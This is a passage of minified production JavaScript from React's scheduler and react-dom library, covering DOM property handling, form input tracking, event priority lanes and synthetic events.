F=ae+F,X={id:h++,callback:ne,priorityLevel:X,startTime:ae,expirationTime:F,sortIndex:-1},ae>D?(X.sortIndex=ae,t(d,X),n(f)===null&&X===n(d)&&(x?(m(z),z=-1):x=!0,Fe(P,ae-D))):(X.sortIndex=F,t(f,X),b||w||(b=!0,At(L))),X},e.unstable_shouldYield=fe,e.unstable_wrapCallback=function(X){var ne=y;return function(){var ae=y;y=ne;try{return X.apply(this,arguments)}finally{y=ae}}}})(U_);$_.exports=U_;var hA=$_.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var B_=Q,On=hA;function G(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var V_=new Set,Da={};function wo(e,t){vu(e,t),vu(e+"Capture",t)}function vu(e,t){for(Da[e]=t,e=0;e<t.length;e++)V_.add(t[e])}var Ur=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Bp=Object.prototype.hasOwnProperty,vA=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,G0={},Y0={};function yA(e){return Bp.call(Y0,e)?!0:Bp.call(G0,e)?!1:vA.test(e)?Y0[e]=!0:(G0[e]=!0,!1)}function gA(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function mA(e,t,n,r){if(t===null||typeof t>"u"||gA(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function Xt(e,t,n,r,i,u,s){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=i,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=u,this.removeEmptyString=s}var Rt={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){Rt[e]=new Xt(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];Rt[t]=new Xt(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){Rt[e]=new Xt(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){Rt[e]=new Xt(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){Rt[e]=new Xt(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){Rt[e]=new Xt(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){Rt[e]=new Xt(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){Rt[e]=new Xt(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){Rt[e]=new Xt(e,5,!1,e.toLowerCase(),null,!1,!1)});var Rv=/[\-:]([a-z])/g;function Av(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Rv,Av);Rt[t]=new Xt(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Rv,Av);Rt[t]=new Xt(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Rv,Av);Rt[t]=new Xt(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){Rt[e]=new Xt(e,1,!1,e.toLowerCase(),null,!1,!1)});Rt.xlinkHref=new Xt("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){Rt[e]=new Xt(e,1,!1,e.toLowerCase(),null,!0,!0)});function Lv(e,t,n,r){var i=Rt.hasOwnProperty(t)?Rt[t]:null;(i!==null?i.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(mA(t,n,i,r)&&(n=null),r||i===null?yA(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):i.mustUseProperty?e[i.propertyName]=n===null?i.type===3?!1:"":n:(t=i.attributeName,r=i.attributeNamespace,n===null?e.removeAttribute(t):(i=i.type,n=i===3||i===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var Hr=B_.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Js=Symbol.for("react.element"),Bo=Symbol.for("react.portal"),Vo=Symbol.for("react.fragment"),Nv=Symbol.for("react.strict_mode"),Vp=Symbol.for("react.profiler"),W_=Symbol.for("react.provider"),Q_=Symbol.for("react.context"),Mv=Symbol.for("react.forward_ref"),Wp=Symbol.for("react.suspense"),Qp=Symbol.for("react.suspense_list"),Fv=Symbol.for("react.memo"),ui=Symbol.for("react.lazy"),q_=Symbol.for("react.offscreen"),K0=Symbol.iterator;function Xu(e){return e===null||typeof e!="object"?null:(e=K0&&e[K0]||e["@@iterator"],typeof e=="function"?e:null)}var rt=Object.assign,Kd;function ca(e){if(Kd===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Kd=t&&t[1]||""}return`
`+Kd+e}var Xd=!1;function Jd(e,t){if(!e||Xd)return"";Xd=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(d){var r=d}Reflect.construct(e,[],t)}else{try{t.call()}catch(d){r=d}e.call(t.prototype)}else{try{throw Error()}catch(d){r=d}e()}}catch(d){if(d&&r&&typeof d.stack=="string"){for(var i=d.stack.split(`
`),u=r.stack.split(`
`),s=i.length-1,c=u.length-1;1<=s&&0<=c&&i[s]!==u[c];)c--;for(;1<=s&&0<=c;s--,c--)if(i[s]!==u[c]){if(s!==1||c!==1)do if(s--,c--,0>c||i[s]!==u[c]){var f=`
`+i[s].replace(" at new "," at ");return e.displayName&&f.includes("<anonymous>")&&(f=f.replace("<anonymous>",e.displayName)),f}while(1<=s&&0<=c);break}}}finally{Xd=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?ca(e):""}function wA(e){switch(e.tag){case 5:return ca(e.type);case 16:return ca("Lazy");case 13:return ca("Suspense");case 19:return ca("SuspenseList");case 0:case 2:case 15:return e=Jd(e.type,!1),e;case 11:return e=Jd(e.type.render,!1),e;case 1:return e=Jd(e.type,!0),e;default:return""}}function qp(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Vo:return"Fragment";case Bo:return"Portal";case Vp:return"Profiler";case Nv:return"StrictMode";case Wp:return"Suspense";case Qp:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case Q_:return(e.displayName||"Context")+".Consumer";case W_:return(e._context.displayName||"Context")+".Provider";case Mv:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Fv:return t=e.displayName||null,t!==null?t:qp(e.type)||"Memo";case ui:t=e._payload,e=e._init;try{return qp(e(t))}catch{}}return null}function _A(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return qp(t);case 8:return t===Nv?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function Pi(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function H_(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function SA(e){var t=H_(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var i=n.get,u=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return i.call(this)},set:function(s){r=""+s,u.call(this,s)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(s){r=""+s},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function Zs(e){e._valueTracker||(e._valueTracker=SA(e))}function G_(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=H_(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function Xl(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function Hp(e,t){var n=t.checked;return rt({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function X0(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=Pi(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function Y_(e,t){t=t.checked,t!=null&&Lv(e,"checked",t,!1)}function Gp(e,t){Y_(e,t);var n=Pi(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Yp(e,t.type,n):t.hasOwnProperty("defaultValue")&&Yp(e,t.type,Pi(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function J0(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Yp(e,t,n){(t!=="number"||Xl(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var fa=Array.isArray;function iu(e,t,n,r){if(e=e.options,t){t={};for(var i=0;i<n.length;i++)t["$"+n[i]]=!0;for(n=0;n<e.length;n++)i=t.hasOwnProperty("$"+e[n].value),e[n].selected!==i&&(e[n].selected=i),i&&r&&(e[n].defaultSelected=!0)}else{for(n=""+Pi(n),t=null,i=0;i<e.length;i++){if(e[i].value===n){e[i].selected=!0,r&&(e[i].defaultSelected=!0);return}t!==null||e[i].disabled||(t=e[i])}t!==null&&(t.selected=!0)}}function Kp(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(G(91));return rt({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Z0(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(G(92));if(fa(n)){if(1<n.length)throw Error(G(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:Pi(n)}}function K_(e,t){var n=Pi(t.value),r=Pi(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function e1(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function X_(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Xp(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?X_(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var el,J_=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,i){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,i)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(el=el||document.createElement("div"),el.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=el.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Ia(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var ha={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},EA=["Webkit","ms","Moz","O"];Object.keys(ha).forEach(function(e){EA.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),ha[t]=ha[e]})});function Z_(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||ha.hasOwnProperty(e)&&ha[e]?(""+t).trim():t+"px"}function eS(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,i=Z_(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,i):e[n]=i}}var bA=rt({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Jp(e,t){if(t){if(bA[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(G(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(G(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(G(61))}if(t.style!=null&&typeof t.style!="object")throw Error(G(62))}}function Zp(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var eh=null;function jv(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var th=null,ou=null,uu=null;function t1(e){if(e=ns(e)){if(typeof th!="function")throw Error(G(280));var t=e.stateNode;t&&(t=Mc(t),th(e.stateNode,e.type,t))}}function tS(e){ou?uu?uu.push(e):uu=[e]:ou=e}function nS(){if(ou){var e=ou,t=uu;if(uu=ou=null,t1(e),t)for(e=0;e<t.length;e++)t1(t[e])}}function rS(e,t){return e(t)}function iS(){}var Zd=!1;function oS(e,t,n){if(Zd)return e(t,n);Zd=!0;try{return rS(e,t,n)}finally{Zd=!1,(ou!==null||uu!==null)&&(iS(),nS())}}function Ra(e,t){var n=e.stateNode;if(n===null)return null;var r=Mc(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(G(231,t,typeof n));return n}var nh=!1;if(Ur)try{var Ju={};Object.defineProperty(Ju,"passive",{get:function(){nh=!0}}),window.addEventListener("test",Ju,Ju),window.removeEventListener("test",Ju,Ju)}catch{nh=!1}function OA(e,t,n,r,i,u,s,c,f){var d=Array.prototype.slice.call(arguments,3);try{t.apply(n,d)}catch(h){this.onError(h)}}var va=!1,Jl=null,Zl=!1,rh=null,xA={onError:function(e){va=!0,Jl=e}};function PA(e,t,n,r,i,u,s,c,f){va=!1,Jl=null,OA.apply(xA,arguments)}function TA(e,t,n,r,i,u,s,c,f){if(PA.apply(this,arguments),va){if(va){var d=Jl;va=!1,Jl=null}else throw Error(G(198));Zl||(Zl=!0,rh=d)}}function _o(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function uS(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function n1(e){if(_o(e)!==e)throw Error(G(188))}function kA(e){var t=e.alternate;if(!t){if(t=_o(e),t===null)throw Error(G(188));return t!==e?null:e}for(var n=e,r=t;;){var i=n.return;if(i===null)break;var u=i.alternate;if(u===null){if(r=i.return,r!==null){n=r;continue}break}if(i.child===u.child){for(u=i.child;u;){if(u===n)return n1(i),e;if(u===r)return n1(i),t;u=u.sibling}throw Error(G(188))}if(n.return!==r.return)n=i,r=u;else{for(var s=!1,c=i.child;c;){if(c===n){s=!0,n=i,r=u;break}if(c===r){s=!0,r=i,n=u;break}c=c.sibling}if(!s){for(c=u.child;c;){if(c===n){s=!0,n=u,r=i;break}if(c===r){s=!0,r=u,n=i;break}c=c.sibling}if(!s)throw Error(G(189))}}if(n.alternate!==r)throw Error(G(190))}if(n.tag!==3)throw Error(G(188));return n.stateNode.current===n?e:t}function aS(e){return e=kA(e),e!==null?sS(e):null}function sS(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=sS(e);if(t!==null)return t;e=e.sibling}return null}var lS=On.unstable_scheduleCallback,r1=On.unstable_cancelCallback,CA=On.unstable_shouldYield,DA=On.unstable_requestPaint,ft=On.unstable_now,IA=On.unstable_getCurrentPriorityLevel,zv=On.unstable_ImmediatePriority,cS=On.unstable_UserBlockingPriority,ec=On.unstable_NormalPriority,RA=On.unstable_LowPriority,fS=On.unstable_IdlePriority,Rc=null,gr=null;function AA(e){if(gr&&typeof gr.onCommitFiberRoot=="function")try{gr.onCommitFiberRoot(Rc,e,void 0,(e.current.flags&128)===128)}catch{}}var or=Math.clz32?Math.clz32:MA,LA=Math.log,NA=Math.LN2;function MA(e){return e>>>=0,e===0?32:31-(LA(e)/NA|0)|0}var tl=64,nl=4194304;function da(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function tc(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,i=e.suspendedLanes,u=e.pingedLanes,s=n&268435455;if(s!==0){var c=s&~i;c!==0?r=da(c):(u&=s,u!==0&&(r=da(u)))}else s=n&~i,s!==0?r=da(s):u!==0&&(r=da(u));if(r===0)return 0;if(t!==0&&t!==r&&!(t&i)&&(i=r&-r,u=t&-t,i>=u||i===16&&(u&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-or(t),i=1<<n,r|=e[n],t&=~i;return r}function FA(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function jA(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,i=e.expirationTimes,u=e.pendingLanes;0<u;){var s=31-or(u),c=1<<s,f=i[s];f===-1?(!(c&n)||c&r)&&(i[s]=FA(c,t)):f<=t&&(e.expiredLanes|=c),u&=~c}}function ih(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function dS(){var e=tl;return tl<<=1,!(tl&4194240)&&(tl=64),e}function ep(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function es(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-or(t),e[t]=n}function zA(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var i=31-or(n),u=1<<i;t[i]=0,r[i]=-1,e[i]=-1,n&=~u}}function $v(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-or(n),i=1<<r;i&t|e[r]&t&&(e[r]|=t),n&=~i}}var Ne=0;function pS(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var hS,Uv,vS,yS,gS,oh=!1,rl=[],gi=null,mi=null,wi=null,Aa=new Map,La=new Map,li=[],$A="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function i1(e,t){switch(e){case"focusin":case"focusout":gi=null;break;case"dragenter":case"dragleave":mi=null;break;case"mouseover":case"mouseout":wi=null;break;case"pointerover":case"pointerout":Aa.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":La.delete(t.pointerId)}}function Zu(e,t,n,r,i,u){return e===null||e.nativeEvent!==u?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:u,targetContainers:[i]},t!==null&&(t=ns(t),t!==null&&Uv(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,i!==null&&t.indexOf(i)===-1&&t.push(i),e)}function UA(e,t,n,r,i){switch(t){case"focusin":return gi=Zu(gi,e,t,n,r,i),!0;case"dragenter":return mi=Zu(mi,e,t,n,r,i),!0;case"mouseover":return wi=Zu(wi,e,t,n,r,i),!0;case"pointerover":var u=i.pointerId;return Aa.set(u,Zu(Aa.get(u)||null,e,t,n,r,i)),!0;case"gotpointercapture":return u=i.pointerId,La.set(u,Zu(La.get(u)||null,e,t,n,r,i)),!0}return!1}function mS(e){var t=oo(e.target);if(t!==null){var n=_o(t);if(n!==null){if(t=n.tag,t===13){if(t=uS(n),t!==null){e.blockedOn=t,gS(e.priority,function(){vS(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Ol(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=uh(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);eh=r,n.target.dispatchEvent(r),eh=null}else return t=ns(n),t!==null&&Uv(t),e.blockedOn=n,!1;t.shift()}return!0}function o1(e,t,n){Ol(e)&&n.delete(t)}function BA(){oh=!1,gi!==null&&Ol(gi)&&(gi=null),mi!==null&&Ol(mi)&&(mi=null),wi!==null&&Ol(wi)&&(wi=null),Aa.forEach(o1),La.forEach(o1)}function ea(e,t){e.blockedOn===t&&(e.blockedOn=null,oh||(oh=!0,On.unstable_scheduleCallback(On.unstable_NormalPriority,BA)))}function Na(e){function t(i){return ea(i,e)}if(0<rl.length){ea(rl[0],e);for(var n=1;n<rl.length;n++){var r=rl[n];r.blockedOn===e&&(r.blockedOn=null)}}for(gi!==null&&ea(gi,e),mi!==null&&ea(mi,e),wi!==null&&ea(wi,e),Aa.forEach(t),La.forEach(t),n=0;n<li.length;n++)r=li[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<li.length&&(n=li[0],n.blockedOn===null);)mS(n),n.blockedOn===null&&li.shift()}var au=Hr.ReactCurrentBatchConfig,nc=!0;function VA(e,t,n,r){var i=Ne,u=au.transition;au.transition=null;try{Ne=1,Bv(e,t,n,r)}finally{Ne=i,au.transition=u}}function WA(e,t,n,r){var i=Ne,u=au.transition;au.transition=null;try{Ne=4,Bv(e,t,n,r)}finally{Ne=i,au.transition=u}}function Bv(e,t,n,r){if(nc){var i=uh(e,t,n,r);if(i===null)cp(e,t,r,rc,n),i1(e,r);else if(UA(i,e,t,n,r))r.stopPropagation();else if(i1(e,r),t&4&&-1<$A.indexOf(e)){for(;i!==null;){var u=ns(i);if(u!==null&&hS(u),u=uh(e,t,n,r),u===null&&cp(e,t,r,rc,n),u===i)break;i=u}i!==null&&r.stopPropagation()}else cp(e,t,r,null,n)}}var rc=null;function uh(e,t,n,r){if(rc=null,e=jv(r),e=oo(e),e!==null)if(t=_o(e),t===null)e=null;else if(n=t.tag,n===13){if(e=uS(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return rc=e,null}function wS(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(IA()){case zv:return 1;case cS:return 4;case ec:case RA:return 16;case fS:return 536870912;default:return 16}default:return 16}}var di=null,Vv=null,xl=null;function _S(){if(xl)return xl;var e,t=Vv,n=t.length,r,i="value"in di?di.value:di.textContent,u=i.length;for(e=0;e<n&&t[e]===i[e];e++);var s=n-e;for(r=1;r<=s&&t[n-r]===i[u-r];r++);return xl=i.slice(e,1<r?1-r:void 0)}function Pl(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function il(){return!0}function u1(){return!1}function Pn(e){function t(n,r,i,u,s){this._reactName=n,this._targetInst=i,this.type=r,this.nativeEvent=u,this.target=s,this.currentTarget=null;for(var c in e)e.hasOwnProperty(c)&&(n=e[c],this[c]=n?n(u):u[c]);return 